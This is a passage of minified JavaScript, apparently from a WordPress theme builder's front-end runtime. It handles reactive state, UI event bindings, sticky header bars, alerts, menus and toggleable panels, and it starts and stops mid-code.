n=>{let{state:o,...r}=L.providers.get(t);L.providers.set(t,{...r,state:r.reducer(n(o))}),cancelAnimationFrame(e),e=requestAnimationFrame(()=>{for(let[i,s]of L.relationships)s===t&&Zo(i)})}},Sa=(t,e,{_reducer:n,...o})=>{if(L.providerIndex.get(t)||L.providerIndex.set(t,new Map),L.providerIndex.get(t).has(e))return;let r=xa(n),i=Vo();return L.providers.set(i,{reducer:r,state:r(o),dispatch:ba(i)}),L.providerIndex.get(t).set(e,i),window.dispatchEvent(new CustomEvent("rvt-store-provider")),()=>{L.providers.delete(i),L.providerIndex.get(t).delete(e)}},Ta=(t,e={},n=window.document.documentElement)=>{if(!t){console.warn("States must set an ID",t,e,n);return}return Sa(n,t,e)};var Ko=Ut(!1);function Jt(t){return Ko.has(t)}Jt.enable=function(t){Ko.set(t,!0)};var vt=(...t)=>yt("action",...t),et=(...t)=>yt("observer",...t),wt=(...t)=>yt("behavior",...t),Zt=(...t)=>yt("innate",...t),Cn=(...t)=>yt("macro",...t),V=(...t)=>yt("event",...t);function Aa(t,e,n={},o="default"){let r={el:t,handle:{type:e,name:o}};return typeof n=="string"?(r.defaultOption=n,r.options={}):r.options=n,Ae(r)}function Kt(t){return J(Ee(t.filter(e=>!!e).map(e=>Aa(...e)).filter(e=>!!e)).map(([,e])=>e()))}var{rivetListener:Ea,rivetDispatch:Ca,expandElementValue:Xo,onScanLazy:La}=b;st("behavior");st("innate");st("macro",(t,e,n,o)=>t(e,Kt,n,o));st("action",(t,e,n,o)=>{let r=()=>void t(e,Xo(e,n));return Ea(e,o,i=>{n.defer?setTimeout(r,0):r()})});st("event",(t,e,n,o)=>t(()=>Ca(e,o),Xo(e,n),e));st("observer",(t,e,n,o="",{scan:r})=>{let[i,s=[]]=(typeof t=="function"?[t]:t)||[],a=i(e,n),[c,l]=Array.isArray(a)?a:[a,()=>{}],{unsubscribe:p,getState:d}=Z.subscribe(e,o,c,s),f=r?La(()=>c(d(),[],!1,!0)):()=>{};return[p,l,f]});var{expandElementValue:ka,getStateValue:Oa}=b;et("outlet",(t,{key:e})=>{let n=t.innerHTML;return o=>{try{let r=Oa(o,ka(t,e));t.innerHTML=typeof r=="undefined"?n:r}catch(r){console.warn("Unable to update Rivet outlet",r,{key:e,state:o,el:t})}}},{defaultOption:"key"});var{listener:tr}=b,Ia=["click","focus","focusin","focusout","blur"];Ia.forEach(t=>{V(`on${t}`,(e,{preventDefault:n=!0,stopPropagation:o=!1,once:r=!1},i)=>{let s;return tr(i,t,a=>{r&&s||(s=!0,n&&a.preventDefault(),o&&a.stopPropagation(),e())})})});var Pa=["keydown","keyup"];Pa.forEach(t=>{V(`on${t}`,(e,{key:n,preventDefault:o=!0,stopPropagation:r=!1,once:i=!1},s)=>{let a;return tr(document,t,c=>{i&&a||(a=!0,c.key===n&&(o&&c.preventDefault(),r&&c.stopPropagation(),e()))})},{defaultOption:"key"})});var{throttle:Ma,debounce:Ha,onLoad:za,onScanLazy:$a,triggerScan:Ra,listener:Oe}=b;V("onready",t=>{setTimeout(()=>void t(),0)});V("onload",t=>za(t));V("onexit",(t,{delay:e=1e3,repeat:n=!1})=>{let o,r=!1;return Oe(document,"mouseout",i=>{clearTimeout(o),!i.toElement&&!i.relatedTarget&&!r&&(o=setTimeout(()=>void t(),e),n||(r=!0))})},{defaultOption:"delay"});V("onresize",(t,{throttle:e=50})=>Oe(window,"resize",Ma(t,e,{trailing:!0}),$),{defaultOption:"throttle"});V("onresized",(t,{debounce:e=500})=>Oe(window,"resize",Ha(t,e,{trailing:!0}),$),{defaultOption:"debounce"});V("onscan",(t,e)=>$a(t,e),{defaultOption:"throttle"});S("img",t=>Oe(t,"load",()=>void Ra()));var{animateTopOffset:qa,makeDirectionalEasing:Da,intersect:Fa}=b,er,nr,Ie=!1,Pe=new Map;function or(){er=window.innerHeight}window.addEventListener("resize",or);or();function Ba(t,{prop:e,easingFn:n}){let{top:o,height:r}=t.getBoundingClientRect(),i=o+r/2,s=er/2;t.style.setProperty(e,n((i-s)/s))}function rr(){if(!!Ie){for(let[t,e]of Pe)Ba(t,e);nr=requestAnimationFrame(rr)}}var _a=(t,e)=>{Pe.set(t,e),!Ie&&(Ie=!0,nr=requestAnimationFrame(rr))},ir=t=>{Pe.delete(t),Pe.size<=0&&(Ie=!1)};wt("intersect",(t,{easing:e="linear",prop:n="--rvt-intersect"})=>[Fa(t,({isIntersecting:r})=>{r?_a(t,{easingFn:Da(e),prop:n}):ir(t)},{threshold:0,top:"0px",bottom:"0px"}),()=>void ir(t)],{defaultOption:"prop"});vt("scroll-to-top",(t,{offset:e,speed:n,easing:o="easeInOutExpo"})=>{qa(e,n,o)},{defaultOption:"offset"});Cn("scroll-top",(t,e)=>e([[t,"onclick"],[t,"scroll-to-top"]]));var{ensureNumber:sr,updateStateKey:ar,getStateValue:Wa,expandElementValue:Me}=b;Zt("define",(t,e={},n)=>{if(!n.match(/^\w+$/)){console.warn("Rivet state keys must be alphanumeric");return}let{_reducer:o,...r}=e.__value||e||{};Z.initState(n,{_reducer:o,...Me(t,r)},t)},{defaultOption:"__value",priority:-1});vt("set",(t,{state:e,key:n,value:o})=>{Z.makeDispatch(t,e)(r=>ar(r,Me(t,n),o))});var Na=(t,e,n)=>{let o=t.includes(e);return n&&o?t.filter(r=>r!==e):o?t:[...t,e]};vt("list",(t,{state:e,key:n,value:o,toggle:r=!0})=>{Z.makeDispatch(t,e)(s=>{let a=Me(t,n),c=Wa(s,a);return Array.isArray(c)?ar(s,a,Na(c,o,r)):s})});vt("inc",(t,{state:e,key:n,amount:o=1,min:r=null,max:i=null,wrap:s=!1})=>{let a=Z.makeDispatch(t,e),c=l=>sr(l)+sr(o);a(l=>{let p=Me(t,n);return p?{...l||{},[p]:c(l[p])}:c(l)})},{defaultOption:"state"});Zt("debug",t=>{Jt.enable(t),t.removeAttribute("data-rvt-debug")},{defaultOption:"message"});var{isScalar:cr,getTransitionDuration:Va,getStateValue:kn,expandElementValue:He,evaluateCondition:ze,listener:Ga,fontCompress:Ua,addClass:lr,removeClass:Ya}=b,ja=(t,e)=>{let n=t||"$v";return cr(n)?cr(e)?`${n}`.replace("$v",e):n==="$v"?"":n:""};et("classname",(t,{key:e,classname:n,condition:o})=>{let r="";return i=>{let s=kn(i,He(t,e)),c=ze(t,o,i,e)?ja(n,s):"";c!==r&&(r&&t.classList.contains(r)&&t.classList.remove(r),c&&!t.classList.contains(c)&&t.classList.add(c)),r=c}},{defaultOption:"classname"});et("prop",(t,{key:e,prop:n,value:o,condition:r})=>{let i=null;return s=>{let a=kn(s,He(t,e));ze(t,r,s,e)?a!==i&&t.style.setProperty(n,typeof o=="undefined"?a:o):a!==i&&t.style.removeProperty(n),i=a}},{defaultOption:"key"});et("attr",(t,{key:e,attr:n,value:o,condition:r})=>{let i=null;return s=>{let a=kn(s,He(t,e));ze(t,r,s,e)?a!==i&&t.setAttribute(n,typeof o=="undefined"?a:o):a!==i&&t.removeAttribute(n),i=a}},{defaultOption:"key"});et("height",(t,{key:e,condition:n,selector:o})=>{let r,i;return(s,a,c,l)=>{if(e&&!l){let d=He(t,e);if(s[d]===r)return;r=s[d]}let p=ze(t,n,s,e);setTimeout(()=>{if(p){let[d,...f]=Array.from(t.querySelectorAll(o)).map(u=>u.offsetHeight).sort((u,h)=>h-u);d&&d!==i&&(t.style.setProperty("height",`${d}px`,"important"),i=d)}else t.style.removeProperty("height"),i=null})}},{defaultOption:"selector",scan:!0});window.offscreenTemplates||(window.offscreenTemplates=new WeakMap);wt("offscreen-reset",(t,{mode:e="default"})=>{let n=t.closest("[data-x-toggleable]");if(window.offscreenTemplates.get(t))return;try{let c=document.createElement("textarea");c.innerHTML=t.querySelector('script[type="text/rvt-template"]').textContent;let l=document.createElement("div");l.innerHTML=c.innerText,window.offscreenTemplates.set(t,[c.innerText,l])}catch(c){return console.warn("Unable to locate content template",c),()=>{}}let o,r=()=>{try{let[c,l]=window.offscreenTemplates.get(t);Array.from(l.querySelectorAll("[data-x-toggleable]")).map(d=>d.getAttribute("data-x-toggleable")).forEach(d=>{window.xToggleDelete(d)}),t.innerHTML=c}catch(c){console.warn("Unable to reset offscreen content",c)}},i=()=>{t.innerHTML=""},s=()=>{o=setTimeout(()=>{i(),e==="close"&&r()},Va(n,300)+100)},a=c=>{clearTimeout(o),c?(e==="open"&&i(),r()):e!=="open"&&s()};return e==="close"&&r(),Ga(n,"tco-toggle",({detail:{state:c}={}})=>void a(c))},{defaultOption:"mode"});wt("font-compress",(t,e)=>Ua(t,e));var Qa=(t,e)=>{try{if(e)return Array.from(t.querySelectorAll(e))}catch{}return t};wt("inner-wrap",(t,{selector:e="",tag:n="span",class:o=""})=>Qa(t,e).map(r=>{let i=document.createElement(n);lr(i,"has-been-tagged"),o&&lr(i,o),Array.from(r.childNodes).forEach(s=>{i.appendChild(s)}),r.append(i),i.offsetHeight,Ya(i,"has-been-tagged")}),{defaultOption:"selector"});var On={...Ln};var{toggleClass:ur,listener:Jf,PASSIVE_ARGS:Ja}=b;S("[data-x-bar]",(t,{scrollButtons:e})=>{if(!e)return;let n=t.querySelector(".x-bar-scroll-inner"),o=t.querySelector(".x-bar-content"),r=t.querySelector('[data-x-bar-scroll-button="bck"]'),i=t.querySelector('[data-x-bar-scroll-button="fwd"]'),s=0,a=0,c=0,l=0,p=()=>{let m=parseInt(window.getComputedStyle(n).width),g=parseInt(window.getComputedStyle(n,":before").width),y=parseInt(window.getComputedStyle(o).width);s=m,a=m-g*2,c=y,l=n.scrollLeft;let w=l<=0,v=c-l-a<=0;ur(r,"is-active",!w),ur(i,"is-active",!v)},d=m=>n.scrollTo({top:0,left:m,behavior:"smooth"}),f=()=>{d(Math.max(l-s,0))},u=()=>{d(Math.min(l+s,c-a))};p();let h=_(p,50);window.addEventListener("resize",h),n.addEventListener("scroll",h,Ja),r.addEventListener("mouseup",function(){f()}),i.addEventListener("mouseup",function(){u()})});var at={},Mt={};function Za(t,e){at[t]||(at[t]=[]),at[t].push(typeof e=="function"?e:()=>e)}function Ka(t,e){if(!at[t])return;let n=at[t].indexOf(e);at[t].splice(n,1)}function Xa(t,e){Mt[t]||(Mt[t]=[]),Mt[t].push(e)}function tc(){let t=[...arguments],e=t.shift(),n=t.shift(),o=at[e]?at[e]:[];return(Mt[e]?Mt[e]:[]).forEach(i=>i.call(this,n,...t)),o.reduce((i,s)=>s.call(this,i,...t),n)}var q={filter:Za,action:Xa,apply:tc,filters:at,actions:Mt,remove_filter:Ka};var{animateTopOffset:ec,scrollOffset:nc}=b,Ht,fr=!1,In;function dr(){if(!fr){Ht=0;let t=_(dr,50);window.addEventListener("resize",t,$),In=document.querySelector("#wpadminbar"),fr=!0}if(In){let{position:t,height:e}=window.getComputedStyle(In);Ht=t==="fixed"?parseInt(e):0}return Ht}var G=()=>Ht!=null?Ht:dr(),zt=()=>q.apply("fixed_top_offset",0),oc=(t,e,n)=>{if(t instanceof Element){let{bottom:o,top:r}=nc(t);return e?o-n:r+n}return(typeof t=="number"?t:parseFloat(t))+n},pr=(t,{offsetTop:e=!0,duration:n,easing:o,bottom:r=!1}={})=>{ec(()=>oc(t,r,e?zt():0),n,o)};window.csGlobal=window.csGlobal||{};window.csJsData=window.csJsData||{};window.csGlobal.rivet=On;window.csGlobal._=window.csGlobal.rivet.util;window.csGlobal.everinit=On.attach;window.csGlobal.adminBarOffset=G;window.csGlobal.fixedTopOffset=zt;window.csGlobal.scrollTo=pr;window.csGlobal.csHooks=q;window.document.documentElement.classList.remove("no-js");window.document.documentElement.classList.add("js");var{onScrollRaw:rc,onResize:ic,oncePassive:hr,elementIndex:mr,addClass:Pn,removeClass:Mn,toggleClass:md,hasClass:xt}=b,gr=t=>getComputedStyle(t).display!=="none",yr=0,vr=!1,Hn=!1;function wr(t){var f,u,h;let e=document.querySelector(".x-site");if(!e){t.style.width="100%";return}var n=window.getComputedStyle(t);if(n.position!=="fixed"){t.style.left="",t.style.width="",t.style.maxWidth="";return}var o=[];xr(n["margin-left"])||o.push(n["margin-left"]),xr(n["margin-right"])||o.push(n["margin-right"]);var r="";o.length>0&&(r=o.length===1?o[0]:"("+o.join(" + ")+")");let i=(h=(u=(f=document.querySelector("body.x-stack-icon .x-sidebar .max.width:not(.x-container)"))==null?void 0:f.parentElement)==null?void 0:u.offsetWidth)!=null?h:0,s=Array.from(document.querySelectorAll(".x-bar-space-v")).reduce((m,g)=>m+g.offsetWidth,i),a=Array.from(document.querySelectorAll(".x-bar-left")).reduce((m,g)=>m+g.offsetWidth,i),c="";a&&(c="calc(0px + "+a+"px)");var l="";s>0&&(l+=" - "+s+"px"),r&&(l+=" - "+r),l+=" - "+gn,t.style.width="calc(100%"+l+")",t.style.left=c;var p=window.getComputedStyle(e),d=p["max-width"];d&&d!=="none"&&(t.style.maxWidth=r?"calc("+d+" - "+r+")":d)}function xr(t){return t.trim().split(" ").filter(e=>!e.match(/^0[a-zA-Z%]+|0$|none$/)).length===0}S("[data-x-bar]",function(t,e){if(e.region==="top"||e.region==="bottom")return b.onViewportChange(()=>{wr(t)},!0)});var $e=/__cs_debug/.test(location.href),br=!1,$t=[],nt=[],Xt=[],zn,te=!1;function Re(t){let e=$t.map(r=>r.id),n=!1,o=$t.filter(({el:r,id:i})=>{let s=e.indexOf(i);return s!==e.lastIndexOf(i)?(n=!0,e.splice(s,1),!1):window.document.body.contains(r)?!0:(n=!0,!1)});return(n||t)&&(o=o.sort((r,i)=>mr(r.el)-mr(i.el))),n?($t=o,nt=$t,setTimeout($n,0),!0):!1}function $n(){if(Re()||!G)return;nt=$t.filter(({el:r})=>gr(r));let t=G(),e=0,n=0,o=0;lc(),nt.forEach(r=>{var{height:i}=r.el.getBoundingClientRect();r.height=i=Math.round(i),r.goal&&r.space&&(r.space.style.height=i+"px"),r.goal||(r.shrinkHeight=Tr(i,r.props.shrink)),r.triggerOffset=parseInt(r.props.triggerOffset),isNaN(r.triggerOffset)&&(r.triggerOffset=0)}),Xt=nt.map((r,i)=>{let{el:s,props:a,height:c,shrinkHeight:l,triggerOffset:p,goal:d}=r,f=o++===0,u=a.zStack&&!f,{marginTop:h}=getComputedStyle(s);var m=parseFloat(h),g=a.keepMargin?m:0,{top:y,bottom:w}=s.getBoundingClientRect();let v=0,C=s.parentNode.getBoundingClientRect().top-G();C+=window.scrollY;let x=s.parentNode.childNodes;for(let Y=0;Y<x.length;++Y){let rt=x[Y];if(!!rt.getBoundingClientRect){if(rt===s)break;xt(rt,"x-bar-space")||xt(rt,"x-bar-is-sticky")||(v+=rt.getBoundingClientRect().height)}}y=C+p+(v-e)+G();let A=p+v+C+G(),P=document.body.scrollTop,I=P+y;if(a.triggerSelector)try{let Y=document.querySelector(a.triggerSelector);if(Y){let{top:rt}=Y.getBoundingClientRect();A=rt+P+p-l}}catch(Y){$e&&console.warn(Y)}else a.hideInitially?(A+=c,A+=p):p>0&&(A+=p+c);u?A+=l:A-=g;let M=G()+e;Rn(A,"red");let D=t+n;a.keepMargin||(D+=m,M-=m),A=Math.floor(A),Rn(A,"green"),t=A,u?(M-=l+g,M=Math.max(M,G())):e+=l+g;let N=a.hideInitially||I<A||I+c<M;n+=c-l;let U=l+e;Rn(U,"orange"),a.keepMargin&&(U+=m),U=Math.ceil(U);let ue=g?`calc( -100% - ${g}px)`:"-100%";return d&&M!==Xt[i].top&&(s.style.top=`${M}px`),{offset:A,bottom:w,top:M,slide:N,elOffset:I,topOffset:U,translateY:ue,startsFixed:r.startsFixed,firstBar:f,only_show_on_scroll_up:a.only_show_on_scroll_up}}),$e&&nt.forEach(function(r,i){console.log(`Bar: ${i}`,r)}),qe()}function qe(){if(te||Re()||Hn||document.body.classList.contains("x-body-scroll-disabled"))return;Hn=!0;let t=window.scrollY+G(),e=t-yr,n=e===0?vr:e<0&&window.scrollY!==0;yr=t,vr=n;let o=Xt.reduce((i,{offset:s,only_show_on_scroll_up:a,startsFixed:c},l)=>(c?t>=s:t>s)&&(!a||n)?l:i,-1),r=!1;nt.forEach((i,s)=>{let a=i.goal;i.goal=o>=s,a!==i.goal&&(r=!0)}),r&&requestAnimationFrame(Sr),Hn=!1}function Sr(){if(te)return;let t=sc();t?(te=!0,t(()=>{te=!1,Sr()})):(te=!1,window.dispatchEvent(new CustomEvent("cs-sticky-bar-post-transition")),setTimeout(qe,0))}function sc(){let t=-1,e=nt.map(n=>{let{goal:o,el:r}=n,i=n.fixedOnce;return{goal:o,fixed:xt(r,"x-bar-fixed")&&i}});if(e.forEach(({goal:n,fixed:o},r)=>{let i=n===o;!i&&t===-1&&(t=r),!i&&r>0&&e[r-1].fixed&&Xt[r].slide&&(t=r)}),t!==-1){let n=nt[t],o=n.goal;if(!o&&!xt(n.el,"x-bar-fixed"))return!1;let r=o?ac:cc;return i=>r(nt[t],Xt[t],{st:window.scrollY,done:i})}return!1}function ac(t,{top:e,slide:n,elOffset:o,translateY:r,firstBar:i,only_show_on_scroll_up:s},{st:a,done:c}){let{el:l,space:p,content:d,shrinkHeight:f,height:u}=t;t.fixedOnce=!0;let h={top:`${e}px`},m=n||!i&&o+f<a+e||s;if(t.slideEnabled||(m=!1),f&&u!==f){h.height=f;let{paddingTop:v,paddingBottom:T}=getComputedStyle(l);d.style.height=`calc(${f}px - (${v} + ${T}))`,l.style.height=`calc(${f}px - (${v} + ${T}))`}m&&(h.transform=`translate3d( 0, ${r}, 0)`);let g=()=>c();if(Object.entries(h).forEach(([v,T])=>{l.style.setProperty(v,T)}),p){p.style.display="";let v=u+"px";v!==p.style.height&&(p.style.height=v)}zn.forEach(v=>void Pn(l,v)),Mn(l,"x-bar-is-initially-hidden"),wr(l);let w=window.getComputedStyle(l)["transition-duration"];w=w?parseFloat(w.replace("s","")):0,m?(Pn(l,"x-bar-is-visible"),l.style.transform="",w!==0?hr(l,"transitionend",g):c()):c()}function cc({el:t,space:e,props:n,content:o,shrinkHeight:r,slideEnabled:i},{top:s,slide:a,elOffset:c,translateY:l,firstBar:p,only_show_on_scroll_up:d},{st:f,done:u}){let h=parseFloat(n.shrink),m=!1,g=a||!p&&c+r<f+s||d&&c+r<f+s;i||(g=!1);function y(){let T=window.getComputedStyle(t)["transition-duration"];if(T=T?parseFloat(T.replace("s","")):0,T===0){w();return}hr(t,"transitionend",w),setTimeout(w,T*1e3+100)}n.hideInitially&&Pn(t,"x-bar-is-initially-hidden");function w(){m||(m=!0,o.style.height="",t.style.top="",t.style.transform="",t.style.height="",t.style.left="",t.style.width="",zn.forEach(v=>Mn(t,v)),Mn(t,"x-bar-is-visible"),e&&(e.style.display="none"),u())}g?(t.style.transform=`translate3d( 0, ${l}, 0)`,y()):!isNaN(h)&&h<1?(o.style.height="",t.style.height="",y()):w()}function lc(){!$e||Ce(".cs-sticky-bar-waypoint-debug").forEach(function(t){t.remove()})}function Rn(t,e="red",n="white"){if(!$e)return;let o=`<div class="cs-sticky-bar-waypoint-debug" style="position:absolute;height:1px;width:100%;top:${t}px;border-top:1px solid ${e};z-index:999999"><span style="color: ${n};background-color: ${e};left: 0;position: absolute;top: 0; padding: .5em 1em; transform: translate3d(0,-50%,0);";>${t}</span></div>`,r=document.createElement("div");r.innerHTML=o,document.body.appendChild(r.childNodes[0])}function uc(){let t=0;return nt.forEach(function(e){var n;t+=e.goal&&!((n=e.props)==null?void 0:n.zStack)&&e.props.scrollOffset?e.height:0}),t}q.filter("fixed_top_offset",t=>Math.max(t,uc()+G()));var qn=()=>{Re(!0)||$n()},Dn=()=>{Re(!0),$n()};function fc(){if(typeof window.ResizeObserver=="undefined")return;let t=window.document.body.clientHeight;new ResizeObserver(_(function(n){!n||document.body.classList.contains("x-body-scroll-disabled")||t!==window.document.body.clientHeight&&(t=window.document.body.clientHeight,qn())},100)).observe(document.body)}S("[data-x-bar]",(t,e)=>{br||(zn=(xt(document.body,"x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed").split(" "),B(qn),ic(qn),rc(qe),fc(),br=!0);let{id:n,region:o}=e;if(!xt(t,"x-bar-is-sticky")||o!=="top")return;var{top:r,height:i}=t.getBoundingClientRect();i=Math.round(i);let s=document.querySelector(`.${n}.x-bar-space`);s&&(s.style.height=i+"px");let a={id:n,el:t,props:e,height:i,topOffset:i,startsFixed:xt(t,"x-bar-fixed"),slideEnabled:!!e.slideEnabled,fixedOnced:!1,shrinkHeight:Tr(i,e.shrink),space:s,scrollOffset:e.scrollOffset,content:t.querySelector(".x-bar-content"),visible:gr(t),startingRectTop:r};return $t.push(a),Dn(),setTimeout(function(){Dn()},1e3),function(){Dn(),qe()}});function Tr(t,e){return!isNaN(e)&&e>0?e*t:t}var{listener:dc,oncePassive:pc}=b;S('.x-alert [data-dismiss="alert"]',t=>dc(t,"click",e=>{e.preventDefault();let n=t.parentElement;n.classList.remove("in"),n.classList.remove("x-effect-enter"),pc(n,"transitionend",()=>{if(window.csGlobal&&window.csGlobal.isPreview){n.style.display="none";return}n.remove()})}));var{util:hc}=window.csGlobal.rivet,{addClass:ee,removeClass:ne,hasClass:De}=hc;function Rt(t,e){if(e){if(!t||De(t,"x-anchor-layered-back"))return;ee(t,"x-active")}else ne(t,"x-active")}function Fn(t,e){if(e){if(!t||De(t,"x-active")||De(t,"x-currently-active"))return;ee(t,"x-currently-active")}else ne(t,"x-currently-active")}function Ar(t){setTimeout(()=>{let e=t.closest(".x-menu");e.addEventListener("transitionend",function(n){let o=e.getBoundingClientRect().top;if(o<0&&n.propertyName==="height"){let r=0,i=t.closest(".x-bar-v .x-bar-scroll-inner, .x-off-canvas-content, .x-modal")||window;if(i===window){let s=window.pageYOffset,a=parseInt(window.getComputedStyle(document.documentElement).marginTop),c=parseInt(window.getComputedStyle(e).fontSize);r=Math.max(0,o+s-a-c)}i.scrollTo({top:r,left:0,behavior:"smooth"})}})},0)}function mc(t){var e=t.offsetHeight,n=getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom),e}var Er=t=>Math.max(t.offsetHeight,Array.from(t.children).reduce((e,n)=>e+mc(n)||0,0)),Cr=(t,e)=>{let n=t.closest("[data-x-toggle-layered-root]");n&&(n.style.height=`${e}px`)};function gc(t){Cr(t,Er(t));let e=t.closest(`ul:not([data-x-toggleable="${t.getAttribute("data-x-toggleable")}"])`);ne(e,"x-current-layer"),ee(e,"x-prev-layer"),ee(t,"x-current-layer"),Ar(t)}function yc(t){let e=t.closest(`ul:not([data-x-toggleable="${t.getAttribute("data-x-toggleable")}"])`);!De(e,"x-prev-layer")||(Cr(t,Er(e)),ne(t,"x-current-layer"),ee(e,"x-current-layer"),ne(e,"x-prev-layer"),Ar(t))}function Lr(t,e){return e?gc(t):yc(t)}function kr(t,e,n){var o,r,i,s,a=!1,c=!1,l={},p=0,d=0,f={sensitivity:7,interval:100,timeout:0,handleFocus:!1};function u(x,A){return d&&(d=clearTimeout(d)),p=0,c?void 0:n.call(x,A)}function h(x){o=x.clientX,r=x.clientY}function m(x,A){if(d&&(d=clearTimeout(d)),Math.abs(i-o)+Math.abs(s-r)<f.sensitivity)return p=1,c?void 0:e.call(x,A);i=o,s=r,d=setTimeout(function(){m(x,A)},f.interval)}l.options=function(x){var A=x.handleFocus!==f.handleFocus;return f=Object.assign({},f,x),A&&(f.handleFocus?T():C()),l};function g(x){return a=!0,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",h,!1),p!==1&&(i=x.clientX,s=x.clientY,t.addEventListener("mousemove",h,!1),d=setTimeout(function(){m(t,x)},f.interval)),this}function y(x){return a=!1,d&&(d=clearTimeout(d)),t.removeEventListener("mousemove",h,!1),p===1&&(d=setTimeout(function(){u(t,x)},f.timeout)),this}function w(x){a||(c=!0,e.call(t,x))}function v(x){!a&&c&&(c=!1,n.call(t,x))}function T(){t.addEventListener("focus",w,!1),t.addEventListener("blur",v,!1)}function C(){t.removeEventListener("focus",w,!1),t.removeEventListener("blur",v,!1)}return l.remove=function(){!t||(t.removeEventListener("mouseover",g,!1),t.removeEventListener("mouseout",y,!1),C())},t&&(t.addEventListener("mouseover",g,!1),t.addEventListener("mouseout",y,!1)),l}var{util:vc}=window.csGlobal.rivet,{addClass:Bn,removeClass:_n,hasClass:xd,getOuterHeight:Or,oncePassive:Ir,makeAlternatingSynchronizer:wc}=vc,xc=t=>wc(e=>{t.setAttribute("aria-hidden","false");let n=Or(t);_n(t,"x-collapsed"),Bn(t,"x-collapsing"),t.offsetHeight,t.style.height=`${n}px`,Ir(t,"transitionend",()=>{_n(t,"x-collapsing"),t.style.height="",e()})},e=>{t.setAttribute("aria-hidden","true"),t.style.height=`${Or(t)}px`,Bn(t,"x-collapsing"),t.offsetHeight,t.style.height="",Ir(t,"transitionend",()=>{_n(t,"x-collapsing"),Bn(t,"x-collapsed"),e()})}),Wn=new WeakMap,bc=t=>(Wn.has(t)||Wn.set(t,xc(t)),Wn.get(t));function Pr(t,e){bc(t)(e)}var{util:Mr}=window.csGlobal.rivet,{listener:Sc,debounce:Hr,addClass:Tc,removeClass:Ac,hasClass:bt,toggleClass:K,oncePassive:zr,scrollingDisable:Ec,scrollingEnable:$r}=Mr,Fe=null,Be=t=>document.querySelector(`[data-x-toggleable="${t}"][data-x-toggle]`),Cc=t=>document.querySelector(`[data-x-toggleable="${t}"]:not([data-x-toggle])`),Rr=t=>t?t.parentElement.matches(".x-nav-tabs-item")?"classic-tab":t.getAttribute("data-x-toggle"):null,Lc=t=>["tab","classic-tab"].includes(Rr(t)),Nn=t=>t&&t.getAttribute("data-x-toggle-group"),kc=t=>!!document.querySelector(`[data-x-toggle-group="${t||""}"].x-active`),lt=(t,e)=>t&&(t.matches(e)?t:t.closest(e)),Oc=(t,e)=>t&&(t.matches(e)?t:t.querySelector(e)),Ic=t=>lt(t,"[data-x-toggle]"),qr=t=>lt(t,"[data-x-toggleable]"),j=t=>t&&t.getAttribute("data-x-toggleable"),_e=t=>t&&t.getAttribute("data-x-toggle-hash"),Pc=t=>t&&t.matches(".mce-content-body"),Mc=_(function(){window.dispatchEvent(new Event("resize"))},250);function Hc(t,e=""){return document.querySelector(`[data-x-toggleable=${t}]${e}`)}var zc=t=>{let{marginTop:e,marginBottom:n}=getComputedStyle(t);return t.offsetHeight+parseInt(e)+parseInt(n)},oe=()=>window.location.hash.replace("#",""),Dr=t=>document.querySelectorAll(`[data-x-toggle-group="${Nn(t)}"]:not([data-x-toggleable="${j(t)}"])`),$c=t=>document.querySelectorAll(`[data-x-toggle-group="${Nn(t)}"].x-active`);Mr.toggle={getOthersInGroup:Dr,getActiveInGroup:$c};var Rc=t=>{let e=Ic(t);return[e,j(e)]},Fr=t=>Array.from(document.querySelectorAll("[data-x-toggle-hash]")).filter(e=>_e(e)===t).map(j),re=t=>lt(t,"[data-x-toggleable]:not([data-x-toggle])"),We=(t,e)=>{let n=[],o,r=t;for(;o=r&&re(r);){let i=j(o);r=Be(i),n.push(i)}return e&&n.shift(),n};window.TCOToggleStates||(window.TCOToggleStates=new Map,window.TCOToggleScrollBlocking=new Map);var qc=!1,ut=window.TCOToggleStates,Vn=window.TCOToggleScrollBlocking,ft=!1;function Dc(){let t=[];for(let[e,n]of ut){let o=Cc(e);n&&Vn.has(e)&&t.push(e),o||ut.delete(e)}t.find(e=>!ut.has(e))&&requestAnimationFrame($r)}window.integrityCheckTimeout||(window.integrityCheckTimeout=null);var Fc=function(){clearTimeout(window.integrityCheckTimeout),window.integrityCheckTimeout=setTimeout(Dc,500)};window.xToggleIntegrityCheck||(window.xToggleIntegrityCheck=Fc);function Bc(t){let e=Be(t);switch(Rr(e)){case"collapse":case 1:case"layered":return e.matches(".x-active");case"tab":return kc(Nn(e));case"classic-tab":return e.parentElement.matches(".active");case"collapse-b":return!e.matches(".collapsed")}return e?e.classList&&e.classList.contains("x-active"):null}function qt(t){return ut.has(t)||ut.set(t,Bc(t)),ut.get(t)}function W({id:t,state:e,_triggeringGroup:n,force:o,hashUpdate:r=!window.csGlobal.isPreview}){let i=qt(t);if(typeof e=="undefined"&&(e=!i),e&&window.xLastToggleable!==t)window.xLastToggleable=t,window.xToggleStack.push(t);else if(!e){let a=window.xToggleStack.indexOf(t);a!==-1&&window.xToggleStack.splice(a,1),window.xLastToggleable===t&&(window.xLastToggleable=window.xToggleStack[window.xToggleStack.length-1])}let s=Be(t);!o&&!n&&(Pc(s)||!e&&Lc(s))||(ut.set(t,e),(i!==e||o)&&(_c(t,e),r&&jc(s,e)),n||Dr(s).forEach(a=>{W({force:o,id:j(a),state:!1,_triggeringGroup:!0,hashUpdate:r})}))}window.xLastToggleable="";window.xToggleStack=[];window.xToggleGetState=t=>qt(t);window.xToggleGetStateFromNode=t=>qt(j(t));window.xToggleUpdate=(t,e)=>W({id:t,state:e});window.xToggleDelete=t=>ut.delete(t);window.xToggleGetId=j;window.xGetLastToggleable=function(){return window.xLastToggleable};var Br=!1;window.xToggleTempUnlock=()=>{Br=!!ft,ft=!1};window.xToggleTempRelock=()=>{ft=Br};window.xToggleSetLocking=t=>{ft=!!t};window.xToggleHashUpdate=Wr;function _c(t,e){Array.from(document.querySelectorAll(`[data-x-toggleable="${t}"]`)).forEach(n=>{n.dispatchEvent(new CustomEvent("tco-toggle",{bubbles:!1,detail:{state:e,id:t}}))})}function _r(t){return Sc(t,"tco-toggle",({currentTarget:e,detail:{state:n,id:o}})=>{var r;if(n||Wc(t),t.hasAttribute("data-x-toggle-overlay")&&(n?((r=document.querySelector(`[data-x-toggleable=${o}][role="dialog"]`))==null?void 